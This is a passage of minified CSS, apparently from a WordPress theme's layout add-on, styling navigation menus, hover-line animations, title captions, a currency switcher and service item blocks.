(max-width:767px){.sc_layouts_menu_mobile_button{display:inline-block;}}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block;}.sc_layouts_menu{position:relative;z-index:1000;overflow:hidden;visibility:hidden;max-height:3em;}.sc_layouts_menu.inited{overflow:visible;visibility:visible;max-height:none;}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;margin:0;padding:0;list-style-type:none;}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:" ";display:block;width:100%;height:0;clear:both;}.sc_layouts_menu_nav li{margin:0;position:relative;}.sc_layouts_menu_nav li>a{display:block;position:relative;}.sc_layouts_menu_nav{text-align:left;vertical-align:middle;}.sc_layouts_menu_nav>li{position:relative;float:left;z-index:20;}.sc_layouts_menu_nav>li+li{z-index:19;}.sc_layouts_menu_nav>li+li+li{z-index:18;}.sc_layouts_menu_nav>li+li+li+li{z-index:17;}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16;}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15;}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11;}.sc_layouts_menu_nav>li>a{padding:1em;position:relative;color:#333;-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease;-ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease;transition:color .3s ease,background-color .3s ease,border-color .3s ease;}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758;}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600;}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em;}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:"";font-family:"trx_addons_icons";font-weight:normal;display:inline-block;position:absolute;top:50%;right:1em;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:"";font-family:"trx_addons_icons";font-weight:normal;position:absolute;right:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em;}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;display:inline-block;z-index:1;left:.5em;top:0;padding:1em 0;width:1em;line-height:inherit;}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;margin:0 0 0 .5em;float:left;}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;margin-left:-1.5em;}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;background-repeat:no-repeat;background-size:1em;padding-left:2.3em;}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;display:none;z-index:10000;width:13em;padding:1.4em 0;text-align:left;background-color:#f0f0f0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);-ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:.6em 1.6667em;color:#333;}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758;}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;padding-left:1.6667em;}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;z-index:1;left:1.6667em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#333;}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758;}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;padding-left:3em;}.sc_layouts_menu_nav>li>ul{top:4.2em;left:50%;margin-left:-6.5em;}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;top:-1.4em;margin:0 0 0 2px;background-color:#f0f0f0;}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;margin:0 0 0 -2px;}.sc_layouts_menu_nav>li[class*="columns-"]{position:static;}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;right:0;width:100%;margin-left:0;}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em;}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em;}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em;}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em;}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em;}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em;}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em;}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em;}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;vertical-align:top;}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%;}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%;}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%;}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%;}@media (min-width:960px) and (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul{width:39em;}.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%;}}@media (max-width:959px){.sc_layouts_menu_nav ul li.columns-3>ul,.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul{width:26em;}.sc_layouts_menu_nav li.columns-3>ul>li,.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li{width:50%;}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:bold;}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none;}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;display:block !important;margin-left:0;padding:0;left:auto;top:auto;width:auto;vertical-align:top;opacity:1 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;}.sc_layouts_menu_mobile_button_burger{position:relative;}.sc_layouts_menu_popup{position:absolute;z-index:1000;top:2.4em;left:50%;display:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;left:0;top:0;}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;float:none;}.sc_layouts_menu_nav .menu-collapse{display:none;}.sc_layouts_menu_nav .menu-collapse>a{position:relative;text-align:center;}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;z-index:2;left:1px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.sc_layouts_menu_nav .menu-collapse>a:after{content:" ";position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;width:2em;height:2em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#f7f7f7;}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;top:0;z-index:1;opacity:0;-webkit-transition:all 500ms cubic-bezier(.175,.885,.32,1.275);-ms-transition:all 500ms cubic-bezier(.175,.885,.32,1.275);transition:all 500ms cubic-bezier(.175,.885,.32,1.275);}.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.menu_hover_slide_line>ul>li#blob{height:1px;margin-top:3em;}.menu_hover_zoom_line>ul>li>a{position:relative;}.menu_hover_zoom_line>ul>li>a:before{content:"";height:1px;position:absolute;margin-left:.25em;top:3em;left:50%;-webkit-transition:all .1s ease;-ms-transition:all .1s ease;transition:all .1s ease;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%;}.menu_hover_path_line>ul>li>a{position:relative;}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:" " !important;position:absolute;-webkit-transition:-webkit-transform .1s;-ms-transition:-ms-transform .1s;transition:transform .1s;-webkit-transition-timing-function:cubic-bezier(1,.68,.16,.9);-ms-transition-timing-function:cubic-bezier(1,.68,.16,.9);transition-timing-function:cubic-bezier(1,.68,.16,.9);}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:.5em;bottom:.5em;width:1px;-webkit-transform:scale3d(1,0,1);-ms-transform:scale3d(1,0,1);transform:scale3d(1,0,1);}.menu_hover_path_line>ul>li:before{left:.2em;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;}.menu_hover_path_line>ul>li:after{right:.2em;-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:.2em;right:.2em;height:1px;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);}.menu_hover_path_line>ul>li>a:before{top:.5em;bottom:auto;-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;bottom:.5em;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:.2s;-ms-transition-delay:.2s;transition-delay:.2s;}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:.1s;-ms-transition-delay:.1s;transition-delay:.1s;}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:.1s;-ms-transition-delay:.1s;transition-delay:.1s;}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:.2s;-ms-transition-delay:.2s;transition-delay:.2s;}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.menu_hover_roll_down>ul>li>a:before{content:" ";position:absolute;top:3.3em;left:1.5em;right:1.5em;height:1px;opacity:0;-webkit-transform:translate3d(0,-3em,0);-ms-transform:translate3d(0,-3em,0);transform:translate3d(0,-3em,0);-webkit-transition:-webkit-transform 0s .3s,opacity .2s;-ms-transition:transform 0s .3s,opacity .2s;transition:transform 0s .3s,opacity .2s;}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .3s,opacity .1s;-ms-transition:-webkit-transform .3s,opacity .1s;transition:transform .3s,opacity .1s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);-ms-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);}.menu_hover_roll_down>ul>li>a>span{display:block;pointer-events:none;}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down .3s forwards;-ms-animation:anim-roll-down .3s forwards;animation:anim-roll-down .3s forwards;}@-webkit-keyframes anim-roll-down{50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}51%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes anim-roll-down{50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}51%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:" " !important;position:absolute;top:3.3em;left:1.5em;right:1.5em !important;margin:0;height:1px;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left;-webkit-transition:transform .3s cubic-bezier(.22,.61,.36,1);-ms-transition:transform .3s cubic-bezier(.22,.61,.36,1);transition:transform .3s cubic-bezier(.22,.61,.36,1);}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.sc_layouts_title_caption{margin:0 auto;}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em;}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;line-height:1.2em;margin:.2em 0 .2em;}.sc_layouts_title_caption img{display:inline-block;max-height:1.5em;vertical-align:middle;width:auto;margin:-.2em .2em 0 0;}.sc_layouts_title_link{display:inline-block;margin:.5em 0 2em;}.sc_layouts_title_meta .post_edit:before{margin-right:.5em;}.sc_layouts_title_description{font-size:13px;line-height:19px;margin:4px auto 1em;max-width:75%;}.sc_layouts_title_description p{margin:0;}.sc_layouts_title_breadcrumbs{margin-top:.5em;}.sc_layouts_featured.with_content{position:relative;min-height:0em;}.sc_layouts_featured.with_image{min-height:40rem;background-repeat:no-repeat;background-position:center center;background-size:cover;}.sc_layouts_featured.with_image.with_content:before{content:" ";position:absolute;z-index:0;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_layouts_featured .sc_layouts_featured_content{position:static;}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;z-index:2;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_layouts_currency .select_container{overflow:visible;background-color:transparent !important;}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{display:none !important;}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{padding:0 !important;}.sc_layouts_currency .select_container:after,.sc_layouts_currency .select_container:before{display:none;}.sc_layouts_currency .chosen-container .chosen-results{display:block;}.sc_layouts_currency .chosen-container{font-size:inherit;font-weight:inherit;letter-spacing:0px;min-width:100%;position:relative;}.sc_layouts_currency .chosen-container-single .chosen-single span{margin:0;}.sc_layouts_currency .chosen-container-single .chosen-single>div{display:none;}.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-single .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-select,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect.wSelect-theme-classic{display:inline;font-weight:inherit;position:relative;height:auto;background:transparent !important;border:none;box-shadow:none;line-height:inherit;padding:0;margin:0;}.sc_layouts_currency .chosen-container-single .chosen-single:after{content:"";font-family:"fontello";font-size:95%;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:none;}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-arrow,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-pointer,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected-description{display:none;}.sc_layouts_currency .chosen-container .chosen-results,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-options{position:absolute;left:50%;top:1em;margin:0;padding:1.25em 2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:11em !important;border:none !important;min-width:0 !important;-webkit-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);-ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);background:#fff;text-align:left;}.sc_layouts_currency.hide_drop .chosen-drop,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .dd-options{display:none !important;}.sc_layouts_currency .chosen-container .chosen-drop,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect .wSelect-options{height:auto !important;border:none;overflow:visible;margin-top:0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.sc_layouts_currency .chosen-container .chosen-results li,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:transparent !important;border:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;color:#141414;font-weight:400;padding:.55em 0;line-height:inherit;cursor:pointer;}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-value{padding:0;margin:0;}.sc_layouts_currency .chosen-container .active-result.highlighted,.sc_layouts_currency .chosen-container .active-result.result-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-selected{color:#efa758;}.sc_layouts_currency a.woocs_flag_view_item{width:auto;height:auto;margin:0;vertical-align:bottom;display:inline;}.sc_layouts_currency a.woocs_flag_view_item img{width:auto;height:1.2em;vertical-align:bottom;}.sc_layouts_language .menu-item>a>img,.sc_layouts_language .menu-item>a>span{display:inline-block;line-height:inherit;vertical-align:middle;}.sc_layouts_language .menu-item>a>img + span{margin-left:.3em;}.sc_services_iconed .sc_services_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_services .sc_services_item_icon:before{overflow:hidden;}.sc_services_default .sc_services_item{background-color:#fafafa;margin-bottom:2em;text-align:center;padding-top:.0001px;}.sc_services_default.slider_swiper .sc_services_item,.sc_services_default .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_default .sc_services_item_thumb{margin-bottom:0;}.sc_services_default .sc_services_item_thumb img{width:100%;}.sc_services_default .sc_services_item_icon{position:relative;display:inline-block;text-align:center;font-size:3em;width:2em;height:2em;line-height:2em;margin-top:.5em;border:3px solid #000;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_services_default .sc_services_item_icon img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_default .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_default .sc_services_item_number{display:inline-block;text-align:center;font-size:6em;line-height:1em;font-weight:900;margin-top:.3em;}.sc_services_default .sc_services_item_info{padding:1.5em 2em;}.sc_services_default .sc_services_item_title{margin:0;}.sc_services_default .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_default .sc_services_item_content{margin-top:1em;}.sc_services_default .sc_services_item_content p{margin:0;}.sc_services_default .sc_services_item_button{margin:1em 0 0;}.sc_services_default .sc_services_item_featured_left,.sc_services_default .sc_services_item_featured_right{position:relative;overflow:hidden;background-color:transparent;}.sc_services_default .sc_services_item_featured_left{text-align:left;}.sc_services_default .sc_services_item_featured_right{text-align:right;}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:2em;line-height:1.1em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon{font-size:2em;border-width:2px;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;border-width:1px;}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_content,.sc_services_default .sc_services_item_featured_right .sc_services_item_content{min-height:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_default .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_default .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_light .sc_services_item{margin-bottom:2em;text-align:left;padding-top:.0001px;}.sc_services_light.slider_swiper .sc_services_item,.sc_services_light .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_light .sc_services_item_thumb{margin-bottom:0;}.sc_services_light .sc_services_item_icon{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_light .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_light .sc_services_item_number{position:absolute;z-index:0;top:0;left:0;display:inline-block;text-align:left;font-size:7em;line-height:1em;font-weight:900;}.sc_services_light .sc_services_item_info{padding-top:1.5em;}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info{padding-top:3em;position:relative;z-index:2;}.sc_services_light .sc_services_item_title{margin:0;}.sc_services_light .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_subtitle{font-weight:bold;font-style:normal;}.sc_services_light .sc_services_item_content{margin-top:.8em;}.sc_services_light .sc_services_item_content p{margin:0;}.sc_services_light .sc_services_item_button{margin:1em 0 0;}.sc_services_light .sc_services_item_featured_left,.sc_services_light .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_light .sc_services_item_featured_left{text-align:left;}.sc_services_light .sc_services_item_featured_right{text-align:right;}.sc_services_light .sc_services_item_featured_top.with_icon{text-align:center;}.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon{font-size:2.5em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_light .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;}.sc_services_light .sc_services_item_featured_left .sc_services_item_number,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{font-size:2em;}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_light .sc_services_item_featured_left .sc_services_item_button,.sc_services_light .sc_services_item_featured_right .sc_services_item_button{display:none;}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_light .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_light .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_light .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_light .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_iconed .sc_services_item{background-color:#fafafa;position:relative;}.sc_services_iconed .sc_services_item_header{color:#fff;background-color:#333;background-position:center;background-size:cover;background-repeat:no-repeat;width:30%;height:100%;position:absolute;z-index:1;left:0;top:0;bottom:0;padding:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_iconed .sc_services_item.with_image.with_icon .sc_services_item_header:before,.sc_services_iconed .sc_services_item.with_image.with_number .sc_services_item_header:before{content:" ";position:absolute;z-index:-1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);}.sc_services_iconed .sc_services_item_header a{display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.sc_services_iconed .sc_services_item.without_content .sc_services_item_header{position:static;bottom:auto;width:100%;height:auto;}.sc_services_iconed 